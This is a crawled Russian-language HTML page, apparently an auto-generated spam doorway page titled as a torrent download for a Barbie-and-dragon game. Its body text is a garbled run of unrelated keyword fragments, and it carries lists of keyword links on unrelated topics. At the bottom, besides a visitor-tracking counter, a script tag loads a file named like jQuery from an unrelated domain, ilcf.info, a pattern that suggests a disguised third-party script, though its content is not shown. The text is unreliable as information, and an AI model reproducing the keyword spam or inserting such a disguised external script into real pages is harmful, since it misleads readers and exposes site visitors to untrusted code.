

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-igra-barbi-i-drakon-igra-skachat-torrent.html
body_size: 2171
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игра барби и дракон игра скачать торрент - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игра барби и дракон игра скачать торрент</h2>
                            </header>
                            <p>девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. The-Cinema является полностью доступным для абсолютно всех посетителей и размещается. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-gost-7448-96-ryba-solenaya-tehnicheskie-usloviya.html">Гост 7448 96 рыба соленая технические условия</a></li>
                                <li><a href="ajpu1-shema-pleteniya-ozherelya.html">Схема плетения ожерелья</a></li>
                                <li><a href="ajpu1-raspisanie-poezdov-iz-aleyska-v-barnaul.html">Расписание поездов из алейска в барнаул</a></li>
                                <li><a href="ajpu1-kniga-9-let-do-plutona.html">Книга 9 лет до плутона</a></li>
                                <li><a href="ajpu1-rpg-na-xbox-360-freeboot.html">Rpg на xbox 360 freeboot</a></li>
                                <li><a href="ajpu1-skotti-muzyka-skachat.html">Скотти музыка скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Wall.</li>
<li>Просто друзья (2005) The-Cinema – лучший кинотеатр для.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-muzyku-devyatova.html">Скачать музыку девятова</a></li>
                                            <li><a href="ajpu1-detskie-knigi-s-kartinkami-na-android.html">Детские книги с картинками на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-kirill-sluka-belorussiya-tekst-pesni.html">Кирилл слука белоруссия текст песни</a></li>
                                            <li><a href="ajpu1-izo-2-klass-podvodnyy-mir-prezentaciya.html">Изо 2 класс подводный мир презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-clash-of-heroes-dlya-android.html">Скачать clash of heroes для андроид</a></li>
                                            <li><a href="ajpu1-knigi-po-nogtevomu-servisu-chitat-onlayn.html">Книги по ногтевому сервису читать онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-planetariy-irkutsk-raspisanie.html">Планетарий иркутск расписание</a></li>
                                            <li><a href="ajpu1-chem-udalit-drayvery.html">Чем удалить драйверы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
